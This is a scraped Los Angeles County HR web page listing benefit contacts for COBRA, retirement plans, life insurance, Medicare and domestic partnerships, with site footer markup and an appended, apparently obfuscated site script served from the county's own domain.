	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">COBRA Continuation Coverage<br />
</span></h5>
<p>For general information <strong><a href="https://employee.hr.lacounty.gov/cobra/">CLICK HERE</a></strong> or call</p>
<p>Employee Benefits Hotline at <strong>213-388-9982 </strong> |  Mon &#8211; Fri  |  8am &#8211; 4pm<strong><br />
</strong></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-university" ></span><a class="vc_icon_element-link" href="http://countyla.gwrs.com/login.do"  title="Horizons" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Horizons or 401(k) Savings Defined Contribution Plans<br />
</span></h5>
<p>Visit <strong><a href="http://countyla.com" target="_blank" rel="noopener noreferrer">www.countyla.com</a></strong> or call</p>
<p>Empower Retirement at <strong>800-947-0845</strong></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1444945787974"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-user" ></span></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Colonial or Universal Life Insurance<br />
</span></h5>
<p>Call BenefitVision at <strong>818-348-3100</strong></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-medkit" ></span><a class="vc_icon_element-link" href="http://medicare.gov"  title="Medicare" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">Medicare Part A and B &amp; Prescription Drug Coverage<br />
</span></h5>
<p>Visit <a href="http://www.medicare.gov" target="_blank" rel="noopener noreferrer"><strong>Medicare</strong></a> or call</p>
<p>Medicare at <strong>800-633-4227</strong></p>

		</div>
	</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="parallax-wrapper"><div class="wpb_column vc_column_container vc_col-sm-2 vc_col-has-fill"><div class="vc_column-inner vc_custom_1444941517028"><div class="wpb_wrapper"><div class="vc_icon_element vc_icon_element-outer vc_do_icon vc_icon_element-align-center vc_icon_element-have-style"><div class="vc_icon_element-inner vc_icon_element-color-white vc_icon_element-have-style-inner vc_icon_element-size-xl vc_icon_element-style-boxed vc_icon_element-background vc_icon_element-background-color-custom"  style="background-color:#fed200"><span class="vc_icon_element-icon fa fa-home" ></span><a class="vc_icon_element-link" href="http://www.ss.ca.gov/dpregistry"  title="Domestic Partner Registry" target="_blank"></a></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-10"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><span style="font-size: 14pt;">State Registered Domestic Partnership<br />
</span></h5>
<p>Visit <a href="http://www.ss.ca.gov/dpregistry" target="_blank" rel="noopener noreferrer"><strong>Domestic Partner Registry</strong></a> or call</p>
<p>California Secretary of State at <strong>916-653-3984</strong></p>

		</div>
	</div>
</div></div></div></div></div></div></div></div></div></div>
</div>                                    </div><!--.post-content .page-content -->
            </article>
			
                    </div><!--#post-# .post-->

		
    </div><!--#content-->
        <div class="clear"></div>
        
        </div><!--.container-->    
    
                    			
            <div id="footer-wrapper">
	            
				                <div id="footer-widget-bar" class="widget">
                    <div class="container">
                        <section class="widget-area">
                            <div class="widget"><h4 class="heading-font">DO YOU NEED HELP?</h4><span class="line"></span><div class="menu-do-you-need-help-container"><ul id="menu-do-you-need-help" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2431"><a target="_blank" href="https://www.211la.org/">211 LA County<span class="s"></span></a></li>
<li id="menu-item-9716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9716"><a href="https://lacountyhelpcenter.org/">LA County Helps<span class="s"></span></a></li>
<li id="menu-item-2433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2433"><a target="_blank" href="http://www.lacounty.gov/publicalerts/">Public Alerts<span class="s"></span></a></li>
</ul></div></div><div class="widget">			<div class="textwidget"><a href="http://lacounty.gov" target="_blank"><img style="PADDING-LEFT; 30px; PADDING-TOP: 0px" src="/wp-content/uploads/2015/10/LACSEAL2015-1.png" alt="County Seal"></a></br><p style="PADDING-LEFT: 10px">Enriching Lives . . .</p></div>
		</div>                        </section>
                        <section class="widget-area">
                            <div class="widget"><h4 class="heading-font">ABOUT US</h4><span class="line"></span><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://employee.hr.lacounty.gov/contact-us/">Contact Us</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://employee.hr.lacounty.gov/our-director/">Our Director</a></li>
<li id="menu-item-2563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2563"><a href="https://employee.hr.lacounty.gov/our-organization/">Our Organization</a></li>
<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://employee.hr.lacounty.gov/our-locations/">Find an Office</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2631"><a href="https://employee.hr.lacounty.gov/public-information-request/">Public Information Request</a></li>
<li id="menu-item-2429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2429"><a target="_blank" href="https://data.lacounty.gov/">LA County Open Data Portal</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2632"><a target="_blank" href="https://lacounty.gov/government/board-of-supervisors/board-correspondence/">Department Documents</a></li>
</ul></div></div>                        </section>
                        <section class="widget-area">
                            <div class="widget"><h4 class="heading-font">SITE INFO</h4><span class="line"></span><div class="menu-site-info-container"><ul id="menu-site-info" class="menu"><li id="menu-item-2656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2656"><a href="https://employee.hr.lacounty.gov/language/">Language</a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2657"><a href="https://employee.hr.lacounty.gov/accessibility/">Accessibility</a></li>
<li id="menu-item-2658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2658"><a href="https://employee.hr.lacounty.gov/disclaimer/">Disclaimer</a></li>
<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2659"><a href="https://employee.hr.lacounty.gov/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>                        </section>
                        <section class="widget-area">
                            <div class="widget"><div class="sfmsb-follow-social-buttons sfmsb-float sfmsb-square 20 sfmsb-horizontal"><span class="sfmsb-text" style="font-size:14px;"><a href="https://employee.hr.lacounty.gov/rss-feed/">HR News Feed</a></span><a target="_blank" href="https://employee.hr.lacounty.gov/rss-feed/"><span class="sfmsb-icon-feed sfmsb-square" style="color:#f2a100;font-size:20px;" data-color="#f2a100"></span></a><div class="sfmsb-clearfix"></div></div></div><div class="widget">		
		<a class="twitter-timeline" data-width="300" data-height="300" data-theme="light" data-link-color="#3b94d9" data-border-color="#f5f5f5" href="https://twitter.com/lacountydhr">Tweets by @lacountydhr</a>
</div>                        </section>
                    </div><!--.container-->
                </div><!--#footer-widget-bar-->
                                			
                <div id="footer" class="widget"><footer>
                    <div class="container">
                        <div>© 2017 Los Angeles County</div><div class="top-social-icons"><a href="mailto:dsupport@hr.lacounty.gov" target="_self" class="symbol-email"><span class="tooltip symbol" title="Email">&#xe024;</span></a><a href="http://www.facebook.com/LACountyHR" target="_blank" class="symbol-facebook"><span class="tooltip symbol" title="Facebook">&#xe027;</span></a><a href="http://www.twitter.com/lacountydhr" target="_blank" class="symbol-twitter"><span class="tooltip symbol" title="Twitter">&#xe086;</span></a><a href="http://www.linkedin.com/company/los-angeles-county" target="_blank" class="symbol-linkedin"><span class="tooltip symbol" title="LinkedIn">&#xe052;</span></a><a href="http://instagram.com/lacountyhr" target="_blank" class="symbol-instagram"><span class="tooltip symbol" title="Instagram">&#xe100;</span></a><a href="http://www.vimeo.com/lacountyhr" target="_blank" class="symbol-vimeo"><span class="tooltip symbol" title="Vimeo">&#xe089;</span></a></div>                    </div><!--.container-->
                </footer></div><!--#footer-->
                            </div>
            
			         
    </div><!--#main-->
    
  	    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buildme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'b52d7d343f',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://employee.hr.lacounty.gov/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->	<a href="#top" id="to-top-button" title="Return to Top"><span class="icon oic-up-open-mini"></span></a><!--#to-top-button-->
    <style type="text/css">
.ozy-page-model-full #main>.container.no-vc,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row.ozy-custom-full-row,
		.ozy-page-model-full.ozy-page-model-no-sidebar #content>div>article>div>.wpb_row>.parallax-wrapper,
		.ozy-page-model-has-sidebar #main>.container {
			padding-left: 36px;
			padding-right: 36px;
		}#info-bar a{
	padding:0 20px 0 0 ;
	height:32px;
	color:#fff;
	font-size:14px;
}
.careers_button a{
    color: #ffffff;
    }
.careers_button a:hover{
    color: #ffffff;
    }    
.careers_button a:link{
    color: #ffffff;
    }    
.careers_button a:visited{
    color: #ffffff;
    }    
</style>

		<!-- BNE Flyouts -->
		<div class="bne-flyout-wrapper">

			<div class="flyout-overlay flyout-overlay-ios"></div>


			<div id="flyout-container-id-2669"><div class="flyout-trigger-id-2669 flyout-trigger trigger-right  trigger-button" style="top: 50%; background-color: #f75148; "><a href="http://hr.lacounty.gov" target="_self" title="Careers"><span style="font-family: arial, geneva, helvetica, helv, sans-serif;">CAREERS</span></a></div></div><!-- #flyout-container (end) -->
		</div><!-- .bne-flyout-wrapper (end) -->

	<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//employee.hr.lacounty.gov/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/employee.hr.lacounty.gov\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/tabsy/assets/js/jquery.tabsy.js?ver=6.8.3" id="jquery-tabsy-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/tabsy/assets/js/wptabsy.js?ver=6.8.3" id="wptabsy-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/wp-ym-manager/js/moment.js?ver=6.8.3" id="moment-js-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/wp-ym-manager/js/bootstrap.min.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/wp-ym-manager/js/spin.min.js?ver=6.8.3" id="spin-js-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/wp-ym-manager/js/build.min.js?ver=1.0" id="ym-manager-build-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/buildme-global-plugins.js" id="buildme-global-plugins-js"></script>
<script type="text/javascript" id="buildme-js-extra">
/* <![CDATA[ */
var ozy_headerType = {"menu_type":"classic","menu_align":"left","theme_url":"https:\/\/employee.hr.lacounty.gov\/wp-content\/themes\/buildme\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/buildme.js" id="buildme-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/fancybox/jquery.fancybox.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/fancybox/helpers/jquery.fancybox-media.js" id="fancybox-media-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/vc-elegant-tabs/js/eTabs.js?ver=3.4.1" id="iw_tabs-js"></script>
<script type="text/javascript" src="https://employee.hr.lacounty.gov/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=110442624" async></script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://employee.hr.lacounty.gov/t-cryes-Againe-of-Fight-Hour-Malicall-Macb-Who-a
body_size: 247319
content:
(function(){var A=window.atob("[base64]/ABEAvwAPAMAAwQC/[base64]/AD6ABEA+gAOAPwA/QADAPoA/gANAP0A/wDVAP4AAAELAP8A/[base64]/[base64]/[base64]/[base64]/[base64]/AESAPsB+wEOAJ4A/QEDAPsB/gGUAP0B/wENAP4B/[base64]/[base64]/[base64]/[base64]/AJ1ArkAdQIOAN0A/QIPAHUC/gL9AhEA/QIOAP4C/wIPAP0CAAP/AhEA/wIDAAADAQMNAP8C/wL8AgEDAgP/AlMC/wL7AgID+wL/AhkAAwMDAAUBBQENAAMDAwP7AgUB+wL5AgMD+QL2AvsC+wL/AgUBAwMDAMkAyQANAAMDBAP7AskA+wL5AgQD+QL1AvsC+wL/AskA/[base64]/QEMAEEDQgM/A/[base64]/[base64]/[base64]/[base64]/[base64]/YD9gMGAPUD9QM1AOoD9wP1A9gC9QMPABsBGwH1AxEA9QMOABsB+AMDAPUD+QMNAPgD+AMMAPkD+gM1APgD+wP6AxUD+gP7A/QD+wP3A/oD9wP2A/sD9gNCAPcD9wNDAPQD+gMTAPgD+wP6A+0C/AP3A/sD9wP2A/wD9gMGAPcD9wPyAxkA+wMGAPcD9wMjAO8D/AP3AykB/QMGAPwD/AMjAPkD/gMDABsB/wMNAP4D/gMMAP8DAAT8A/[base64]/BD0EPwQSAEAEQAQwAioCQQQSAEAEQgRsAakCQwQrA0IERARBBEMEQwQ/BEQEPwQ5BEMEOQQwBD8EMAQQBDkEEAQSADAEMAQSADwEOQQwBP8CPwQSADkEQwRYAvkBRAQ/BEMEPwQSAEQEQwRkAiEERAQSAEMERQS2AvkBRgTMAkUERwREBEYERgQ/BEcEPwQSAEYERgT4AS8DRwQSAEYESAQmBJAASQRHBEgESgQSAEkESQTNACoBSwQSAEkESQQkAS8BTAQwBEkETQRLBEwESwRKBE0ESgQ/[base64]/[base64]/[base64]/BB0DfwR7BH4EewR1BH8EdQQDAHsEewQNAHUEdQRpAnsEewQNAKwArAAMAHsEfgR1BKwAdQQGAH4EfgQjAHsEewQNALYAtgAMAHsEfwQ1ALYAgAR/BM8CgQSABNECgATHAoEEgQR+BIAEgAQGAIEEgQQNAKUApQAjAIEEggQMAIEEgQQSAIIEgwSBBBYAgQSlAIMEgwQGAIEEgQR/[base64]/AT5BAUC/QQGAPwE/AQjAPsE/gQNAEwETAQMAP4E/wSNBEwEAAUNACsCKwIMAAAFAQUTACsCAgUBBRkAAwX/BAIF/wSMBAMFAgULACsCAwUCBesDAgUDBRYAAwUCBbwAAgX/BAMF/wT8BAIFAgUGAP8E/wQjAP4EAwUNACICIgIMAAMFBAX/[base64]/BUEFPwUGAEAFQAUjAEkBQQUTAHsDQgVBBYECQwVABUIFRAU/BUMFPwUGAEQFQwUjAD0FRAUGAEMFRQVEBQ0ARAUnAEUFRQU/BUQFPwU7BUUFOwUGAD8FPwUjAIwBRQXVACMFRgUzAEUFRwUTAEUFRQUPAEUCRQJFBREARQUPAEUCSAVFBREARQUPAEgFSQVFBREARQUOAEkFSgUPAEUFRQVKBREASgUOAEUFRQUDAEoFSgUNAEUFRQV6AkoFSwVFBYwARQVHBUsFRwVGBUUFRQVHBbUBRgUGAEUFRQU/ABYARwUxAEUFRQUGAEcFRwUGALYBTAVHBQ0ARwUnAEwFTAUJAEcFTQUGAEwFTAUGAE0FTQVMBbgBTAVFBU0FRQUEAEwFTAUGAEUFRQVuATUBTgUTAEUFTwWZAisFUAVPBTAFTwVOBVAFUAUTAE8FTwV2AvgAUQVPBTYFTwVQBVEFUAUzAE8FTwV/[base64]/[base64]/[base64]/AX4BREA+AUPAPwF/QX4BREA+AUOAP0F/QUDAPgF/gUNAP0F/QV/Av4F/wUOAPsFAAYPAP8FAQYABhEAAAYOAAEGAgYPAAAGAAYCBhEAAgYDAAAGAAYNAAIGAgb9BQAG/QX1BQIG9QUJAP0F/QUGAPUF9QX9BRgB/QUIAPUF9QUGAP0F/QX1BQ4B9QUGAP0F/QX1BRkB9QUHAP0F/QUGAPUF9QX9BTAA/QUFAPUF9QXsAf0F/QUnAPUF9QUuAP0F/[base64]/QUnAA4GCAbsAf0F/QUnAAgGCAYuAP0F/[base64]/[base64]/[base64]/[base64]/[base64]/BoMGfwZ7BoIGewYDAH8GfwYNAHsGewZpAn8GfwYDAPwA/[base64]/[base64]/Ab7BhEA+wYDAPwG/QYNAPsG+wb3Bv0G9wbKBvsGygYPAKAAoADKBhEAygYPAKAA+wbKBhEAygYPAPsG/gbKBhEAygYOAP4G/wYPAMoGygb/BhEA/wYPAMoGygb/BhEA/wYOAMoGygYPAP8G/wbKBhEAygYOAP8G/wYDAMoGygYNAP8G/wb3BsoGygY1AP8G9wa6Ae0AugEPAKIAogC6AREAugEPAKIA/[base64]/[base64]/QO0APsDBgT2A/0D9gMlBgYE/QMSAPYD9gMkASECBgQSAPYD9gMfAa4CCAQjAvYD9gMGBAgEBgQSAPYD9gNEAtwCCARUAfYD9gMSAAgECAR6BEQGCwT2AwgE9gMGBAsEBgT9A/YD9gMSAAYE/[base64]/QQSAPoEAgUmBEAECAX9BAIF/QT4BAgF+ATxBP0E8QQSAPgE+ARYAmYB/[base64]/[base64]/[base64]/BxEAPwcPAGAEQAc/[base64]/8BmgT4AQ4EvAT1AZoEmgQSALwEvARYAuwEHAUSALwEvAQkAWEBjQccBbwEvASaBI0HjQcSALwEvAQlAhUCvAcSALwEvATUBacAvQe9ArwEvge8B70HvAcSAL4HvQfoAhIBvgcfAb0HvwcSAL4HwAcnAkgBwQfgAMAHwge/B8EHvwe8B8IHvAeNB78HjQcSALwHvAcUBGICvwcSALwHwge/BwYEBgQSAMIHwgdUAakCwwdOBMIHxAcSAMMHwwfbBNUCxQfoAsMHxgfEB8UHxQcGBMYHxgcSAMUHxQcSAI4Fxwe9ArkEyAc0AscHyQfFB8gHxQcSAMkHyAfkBLUAyQdaBMgHygcSAMkHyQdyA/[base64]/AH3QcGAO8H7wcGANYC8AfvBw0A7wcnAPAH8AfdB+8H3QfcAfAH7wcGAN0H3QdMALUD8AczAAkC8QcTAAkC8geXAbkAlwHyB0oF8weXAYwAlwHxB/MH9AfwB5cBlwHsATEC8AcnAJcBlwEuAPAH8AcGAJcBlwETAKgC9QeXARYA9gfsAfUH9QcnAPYH9gcuAPUH9QcGAPYH9gf7AhYA9wfsAfYH9gcnAPcH9wcuAPYH9gcGAPcH9wfsAZMD+AcnAPcH9wcuAPgH+AcGAPcH9wf4B1UC+Af2B/cH9gf1B/gH9QfwB/YH8AcnAPUH9Qf0B/AH8AcGAPUH9AcTAJkD9Qf0B4oD9gfwAvUH9QcGAPYH9gf7AhkA9wdGAPYH9geXARkA+Af3B/YH9gf5AvgH9wcGAPYH9gcGAwwD+AcGAPYH9gfsAR8D+QcnAPYH9gcuAPkH+QcGAPYH9gfsASgD+gcnAPYH9gcuAPoH+gcGAPYH9gf6B1UC+gf5B/YH9gcnAPoH+QcLA/YH9gcGAPkH+QcmAxAD+gcGAPkH+QdSABsD+wcTAPkH+Qf7BxkA+wcZA/kH+QcGAPsH+wccAygD/AcGAPsH+wccADoD/Qf7B6wC+wcpA/0H/Qf8B/sH+wf5B/0H+Qf6B/sH+gcxAPkH+QcGAPoH+gfpA9YD+wf6BxYA+gcmA/sH/AcGAPoH+gcGABcD/Qf6Bw0A+gcnAP0H/Qf8B/oH+gcGAP0H/AcGAPoH+gf8B7gB/Af5B/oH+QcEAPwH+gcGAPkH+QcmA1EA/AcGAPkH+QcpA1EA/QcGAPkH+Qc0A3YD/gcGAPkH+Qc7A4wD/wcGAPkH+QfsAVYDAAgnAPkH+QcuAAAIAAgGAPkH+QcACFUCAAiuBvkHrgYnAAAI+QdCA64GrgYGAPkH+QdVA0QDAAgGAPkH+QdSAEgDAQgTAPkH+QcBCBkAAQhKA/kH+QcGAAEIAQhRA1YDAggGAAEIAQgcAOMBAwgBCE8CAQhbAgMIAwgCCAEIAQj5BwMI+QcACAEIAAgxAPkH+QcGAAAIAAhVA/sH+wcGAAAIAAgGAEUDAQgACA0AAAgnAAEIAQj7BwAI+wcGAAEIAAgGAPsH+wcACLgBAAj5B/sH+QcEAAAI+wcGAPkH+QdVA1EAAAgGAPkH+QdbAlEAAQgGAPkH+QdaAyAAAggGAPkH+QeZAYwDAwgGAPkH+Qf3BmwGBAj5B3MG+QdpBAQIBQiBA/[base64]/sH+Qf/B64Grgb+B/kH+Qf9B64Grgb8B/kH+Qf6B64Grgb2B/kH9gf4B64Grgb3B/YH9gf1B64GrgbwB/YH8AcyAK4GrgbwBzYA8AftB4ID9QeuBvAHrgYGAPUH8AfuB4ID9QeGA/AH8AeuBvUHrgYGAPAH8AcGAI8D9QfwBw0A8AcnAPUH9QeuBvAHrgbcAfUH9QcGAK4GrgYTAJYD9geuBhYA9weRA/YH+QcGAPcH9weuBhkA+geUA/cH+wf5B/oH+Qf1B/sH9QcyAPkH+Qf1BzYA9Qc1ALUD+gf1B2UC+wf6B5wD+gf5B/sH+QcGAPoH+gcTALUD+wf6B5wD/AeXA/sH+wf5B/wH+QcGAPsH+wf5B48G+QfdB/sH3QcGAPkH+QfsAaID+wcnAPkH+QcuAPsH+wcGAPkH+Qf7B1UC+wcnAPkH+Qe5A/sH+wcGAPkH+QegA6MD/AcGAPkH+QczAKMD/Qf5B+sH6wf9B6sD/gcGAOsH6wf5BwQI/wc1AKsDAggPAKMAAwgCCBEAAggOAAMIBAgPAAIICQgECBEABAgOAAkICQgDAAQIBAgNAAkICQiJAQQIEAgDAAQHBAcNABAIEAgJCAQHCQj/[base64]/gf9B58D/QcGAP4H/[base64]/Qc7BusHOwb9B64D6wcGADsGOwb5Bw8I/Qc7BrIDOwYGAP0H/QepA2MDDwgGAP0H/QesA1EAEggGAP0H/QexAxEAFggGAP0H/[base64]/[base64]/[base64]/sH2geMBA8I+wfrBwQBDwj7B48A+wfaBw8I2gfeA/sH+wfrB48ADwj7B+4A+wfaBw8I2gdaA/[base64]/CIMIfwgSAIIIgggnAiYCgwgSAIIIhAgfAlcChQgUAoQIhAiDCIUIhggSAIQIhAhnA7gAhwgSAIQIhAgfAbcCiAg5AYQIhAiHCIgIiAiGCIQIhAh/[base64]/[base64]/[base64]/[base64]/YI9ggGAPII8ggRA9gCEQPyCAwD+ggGABEDEQMTABsD+wgRA7IC/AjfAvsI+wgLA/wI/Aj6CPsI+gj2CPwI+whCAPoI+ghDALIC/AgRA+0C/Qj6CPwI+gj7CP0I+wgGAPoI+ggXAxkA/AgGAPoI+ggZAykB/ggGAPoI+ggcAx8D/wgGAPoI+giOBigDAAmMBPoI+gjPB7wAAQkACfoI+ggmAwEJAAkGAPoI+ggpA6wCAQkGAPoI+gg0A/oCAgkGAPoI+ggSADoDAwn6CBYA+gg7AwMJAwkGAPoI+gg1APoCBAn6CNgC+gg1AP0BBQn6CBUDBgkFCToDBQkECQYJBgkDCQUJBQlCAAYJBglDADoDBwmfBu0CnwYGCQcJBwkFCZ8GnwYGAAcJBQk7AxkABwkGAAUJBQk/[base64]/[base64]/[base64]/CUAJPwk8CRAJEAk3CT8JNwkwCRAJEAkvCTcJLwkuCRAJEAktCS8JLQksCRAJEAkrCS0JKwkqCRAJEAkPCSsJDwkOCRAJDgkNCQ8JDwnIBg4JDgkMCQ8JDwkLCQ4JCwkKCQ8JDgkJCQsJCQmsBg4JCwkICQkJCQkHCQsJCwmfBgkJnwYCCQsJCQkBCZ8GnwYACQkJAAn/[base64]/[base64]/Bw0APwcnAHQJdAltCT8HPwd3CXQJbQk